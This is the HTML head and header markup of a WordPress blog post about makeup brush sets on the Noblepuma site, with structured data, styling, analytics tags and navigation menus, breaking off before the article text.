        "url": "https:\/\/noblepuma.com\/wp-content\/uploads\/2023\/07\/cropped-noble-logo-2.png"
    },
    "url": "https:\/\/noblepuma.com\/",
    "name": "Noblepuma",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Noblepuma",
    "alternateName": "",
    "url": "https:\/\/noblepuma.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/noblepuma.com\/makeup-brush-sets"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/noblepuma.com\/makeup-brush-sets"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/noblepuma.com\/makeup-brush-sets"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/noblepuma.com\/makeup-brush-sets"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/noblepuma.com\/makeup-brush-sets"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/noblepuma.com\/makeup-brush-sets"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Brush Up Your Beauty Routine With Quality Makeup Brush Sets",
    "description": "A makeup brush set is an essential tool for every beauty enthusiast, providing a comprehensive collection of brushes designed to achieve flawless makeup application. A typical makeup brush set consists of a variety of brushes, each serving a specific purpose. From foundation brushes for seamless base application to eyeshadow brushes...",
    "datePublished": "2023-06-15",
    "datemodified": "2024-04-03",
    "mainEntityOfPage": "https:\/\/noblepuma.com\/makeup-brush-sets\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/noblepuma.com\/wp-content\/uploads\/2023\/05\/makeup-brush-set.webp",
        "width": 900,
        "height": 500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Noblepuma",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/noblepuma.com\/wp-content\/uploads\/2023\/07\/cropped-noble-logo-2.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
/* single post */
article .entry-content p:nth-child(1)::first-letter{
		initial-letter: 3;
    font-size: 20px;
    font-family: monospace;
	text-transform: uppercase;
	color: #BB1919;
	padding: 10px;
}
.post-content p{
	text-align: justify;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span, .main-navigation a, .penci-news_ticker .penci-news_ticker__title, .penci-block-vc .penci-block__title, .penci-social-buttons .penci-social-share-text  {text-transform: capitalize;
}
.site-footer .penci-block-vc .penci-block__title{
    font-size: 16px;
}

.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}
.site {
    background: #fff;
}

.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
@media only screen and (max-width:600px) {
	.rev-col > .elementor-container  {
		display: flex;
    flex-direction: column-reverse;
	}
}

.testimonial-section {
  display: flex;
  gap: 40px;
  align-items: center;
}

.elementor-widget-text-editor a{
	color: #0529d9;
}
/*structure css 10/12 */
/* Image Wrapper */
.image-cta-box {
    position: relative;
    display: inline-block;
    overflow: hidden;
}

/* Make sure image darkens slightly on hover (optional) */
.image-cta-box img {
    display: block;
    width: 100%;
    transition: .35s ease;
}

.image-cta-box:hover img {
    filter: brightness(60%);
}

/* CTA Button styling */
.image-cta-box a.cta-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #000000cc;
    color: #fff;
    padding: 10px 22px;
    text-decoration: none;
    font-size: 15px;
    font-weight: 600;
    border-radius: 6px;
    opacity: 0;
    pointer-events: none;
    transition: .4s ease;
}

/* Show button when hovered */
.image-cta-box:hover a.cta-btn {
    opacity: 1;
    pointer-events: auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="fo-verify" content="9a7917b5-eb82-4a33-a620-5b594d2d3d9a">
	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-261353607-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-261353607-1');
</script>
	<meta name='ir-site-verification-token' value='1535444188'>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-12F9GK2PDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-12F9GK2PDH');
</script>
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-22792 single-format-standard wp-custom-logo translatepress-en_US group-blog header-sticky penci_enable_ajaxsearch penci_smooth_scroll penci_sticky_content_sidebar two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-33288">

<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<div data-rocket-location-hash="359dd5bdea0b319371f2c65ec40d00b4" class="site-header-wrapper">	<header data-rocket-location-hash="29cbafd1b36738758532bbb1f19f258e" id="masthead" class="site-header header--s7" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-fluid header-content__container">
			
<div class="site-branding">
	
		<h2><a href="https://noblepuma.com/" class="custom-logo-link" rel="home"><img width="225" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%2041'%3E%3C/svg%3E" class="custom-logo" alt="Noblepuma" decoding="async" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-18x3.png 18w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x27.png 150w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png" /><noscript><img width="225" height="41" src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png" class="custom-logo" alt="Noblepuma" decoding="async" srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-18x3.png 18w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x27.png 150w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></a></h2>
				</div><!-- .site-branding -->			<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu penci-megamenu-width1080 menu-item-25548"><a href="https://noblepuma.com/category/tech/" itemprop="url">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="penci-megamenu">			<div class="penci-content-megamenu penci-content-megamenu-style-2">
		<div class="penci-mega-latest-posts col-mn-5 mega-row-1 ">
											<div class="penci-mega-row penci-mega-8 row-active" data-current="1" data-blockUid="penci_megamenu__80811" >
					<div id="penci_megamenu__80811block_content" class="penci-block_content penci-mega-row_content">
						<div class="penci-mega-post penci-mega-post-1 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/09/themes-for-e-commerce-280x186.webp" data-delay="" href="https://noblepuma.com/themes-for-e-commerce/" title="Simplify Setup, Boost Sales: The Perfect Themes For E-Commerce For Your Business"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/themes-for-e-commerce/">Simplify Setup, Boost Sales: The Perfect Themes For&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-2 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/Robotic-Process-Automation-2025-280x186.webp" data-delay="" href="https://noblepuma.com/robotic-process-automation-2025/" title="Robotic Process Automation 2025: Trends, Innovations, and Future Outlook"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/robotic-process-automation-2025/">Robotic Process Automation 2025: Trends, Innovations, and Future&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-3 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/supply-chain-optimization-and-predictive-maintenance-67c7e2bb35f94-280x186.webp" data-delay="" href="https://noblepuma.com/robotics-in-manufacturing/" title="2025 Robotics in Manufacturing: How the Latest Robotics Tech Is Transforming the Manufacturing Industry"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/robotics-in-manufacturing/">2025 Robotics in Manufacturing: How the Latest Robotics&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-4 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/Nvidia-RTX-50-Series-280x186.webp" data-delay="" href="https://noblepuma.com/nvidia-rtx-50-series/" title="Nvidia RTX 50-Series and DLSS 4: Revolutionizing Gaming Performance"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/nvidia-rtx-50-series/">Nvidia RTX 50-Series and DLSS 4: Revolutionizing Gaming&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-5 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/healthcare-robots-67c6cae06b4ad-280x186.webp" data-delay="" href="https://noblepuma.com/healthcare-robots/" title="New Robots in Healthcare: How AI and Robotics Are Revolutionizing Medicine"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/healthcare-robots/">New Robots in Healthcare: How AI and Robotics&#8230;</a></h3></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>					</div>
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_megamenu__80811 = new penciBlock();penci_megamenu__80811.blockID="penci_megamenu__80811";penci_megamenu__80811.atts_json = '{"showposts":5,"style_pag":"next_prev","post_types":"post","block_id":"penci_megamenu__80811","paged":1,"unique_id":"penci_megamenu__80811","shortcode_id":"megamenu","cat_id":8,"tax":"category","category_ids":"","taxonomy":""}';penciBlocksArray.push(penci_megamenu__80811);</script>
					
					<span class="penci-slider-nav">
						<a class="penci-mega-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_megamenu__80811block_content" href="#"><i class="fa fa-angle-left"></i></a>
						<a class="penci-mega-pag penci-slider-next " data-block_id="penci_megamenu__80811block_content" href="#"><i class="fa fa-angle-right"></i></a>
					</span>
									</div>
												<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
	</div>

	</div></li>
</ul>
</li>
<li id="menu-item-26088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26088"><a href="https://noblepuma.com/category/auto-mobile/" itemprop="url">Automobile</a>
<ul class="sub-menu">
	<li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25536"><a href="https://noblepuma.com/category/car-accessories/" itemprop="url">Car Accessories</a></li>
</ul>
</li>
<li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://noblepuma.com/category/hardware-tools/" itemprop="url">Hardware &amp; Tools</a></li>
<li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25540"><a href="https://noblepuma.com/category/gaming/" itemprop="url">Gaming</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://noblepuma.com/category/furniture/" itemprop="url">Furniture</a></li>
<li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://noblepuma.com/category/toys/" itemprop="url">Toys</a></li>
<li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://noblepuma.com/category/garden-equipment/" itemprop="url">Garden Equipment</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu penci-megamenu-width1080 menu-item-25546"><a href="https://noblepuma.com/category/home-decor/" itemprop="url">Home Decor</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">			<div class="penci-content-megamenu penci-content-megamenu-style-2">
		<div class="penci-mega-latest-posts col-mn-5 mega-row-1 ">
											<div class="penci-mega-row penci-mega-22 row-active" data-current="1" data-blockUid="penci_megamenu__6512" >
					<div id="penci_megamenu__6512block_content" class="penci-block_content penci-mega-row_content">
						<div class="penci-mega-post penci-mega-post-1 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/coffee-table-and-side-table-set-667181ee17e2d-280x186.webp" data-delay="" href="https://noblepuma.com/coffee-table-and-side-table-set/" title="Revamp Your Living Area With An Affordable Coffee Table And Side Table Set"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/coffee-table-and-side-table-set/">Revamp Your Living Area With An Affordable Coffee&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-2 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/04/Metal-Bed-Frames-280x186.webp" data-delay="" href="https://noblepuma.com/metal-bed-frames/" title="Sleek Style, Solid Support: Exploring Metal Bed Frames Design"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/metal-bed-frames/">Sleek Style, Solid Support: Exploring Metal Bed Frames&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-3 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/pant-hangers-with-clips-280x186.png" data-delay="" href="https://noblepuma.com/pant-hangers-with-clips/" title="Choosing The Best Pant Hangers With Clips: Everything You Need To Know"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/pant-hangers-with-clips/">Choosing The Best Pant Hangers With Clips: Everything&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-4 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/Laundry-Basket-With-Lid-Lightweight-280x186.webp" data-delay="" href="https://noblepuma.com/laundry-basket-with-lid/" title="Laundry Basket With Lid: Lightweight Accessories For Your Laundry Routine"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/laundry-basket-with-lid/">Laundry Basket With Lid: Lightweight Accessories For Your&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-5 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/small-bedside-table-with-drawers-6658057bc81d8-280x186.webp" data-delay="" href="https://noblepuma.com/small-bedside-table-with-drawers/" title="Maximise Your Space: Find the Ideal Small Bedside Table with Drawers"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/small-bedside-table-with-drawers/">Maximise Your Space: Find the Ideal Small Bedside&#8230;</a></h3></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>					</div>
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_megamenu__6512 = new penciBlock();penci_megamenu__6512.blockID="penci_megamenu__6512";penci_megamenu__6512.atts_json = '{"showposts":5,"style_pag":"next_prev","post_types":"post","block_id":"penci_megamenu__6512","paged":1,"unique_id":"penci_megamenu__6512","shortcode_id":"megamenu","cat_id":22,"tax":"category","category_ids":"","taxonomy":""}';penciBlocksArray.push(penci_megamenu__6512);</script>
					
					<span class="penci-slider-nav">
						<a class="penci-mega-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_megamenu__6512block_content" href="#"><i class="fa fa-angle-left"></i></a>
						<a class="penci-mega-pag penci-slider-next " data-block_id="penci_megamenu__6512block_content" href="#"><i class="fa fa-angle-right"></i></a>
					</span>
									</div>
												<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
	</div>

	</div></li>
</ul>
</li>
</ul>
</nav><!-- #site-navigation -->
			<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://noblepuma.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
	
</div>

		</div>
	</header>
		<div data-rocket-location-hash="131922cfaebf69f430c26a162af87573" class="header__bottom header--s7">
		<div class="penci-container-fluid">
			
		</div>
	</div>
</div><div class="penci-header-mobile" >
	<div data-rocket-location-hash="8c10131c4750796e3892b2ed0b63c5b8" class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://noblepuma.com/" class="custom-logo-link" rel="home"><img width="225" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%2041'%3E%3C/svg%3E" class="custom-logo" alt="Noblepuma" decoding="async" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-18x3.png 18w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x27.png 150w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png" /><noscript><img width="225" height="41" src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png" class="custom-logo" alt="Noblepuma" decoding="async" srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-18x3.png 18w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x27.png 150w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://noblepuma.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">
	<div data-rocket-location-hash="77adca5eef5b13b65e9c0d4d80fa7df0" id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20500'%3E%3C/svg%3E" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Makeup brush set" decoding="async" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp 900w, https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set-150x83.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp" /><noscript><img width="900" height="500" src="https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Makeup brush set" decoding="async" srcset="https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp 900w, https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://noblepuma.com/makeup-brush-sets/" data-id="22792" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://noblepuma.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://noblepuma.com/category/fashion/" itemprop="item"><span itemprop="name">Fashion</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://noblepuma.com/makeup-brush-sets/" itemprop="item"><span itemprop="name">Brush Up Your Beauty Routine With Quality Makeup Brush Sets</span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-22792" class="penci-single-artcontent post-22792 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-temu tag-makeup-brush-set penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
